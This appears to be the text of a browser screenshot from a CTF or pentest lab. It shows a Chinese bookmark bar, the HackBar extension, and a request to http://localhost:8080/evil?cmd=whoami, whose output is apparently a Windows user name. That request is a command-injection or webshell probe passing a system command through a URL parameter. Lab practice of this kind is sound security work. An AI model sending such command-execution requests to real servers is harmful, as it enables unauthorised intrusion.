 localhost:8080/evil?cmd=whoami
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案
desktop-hco2dg2\13728
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://localhost:8080/evil?cmd=whoami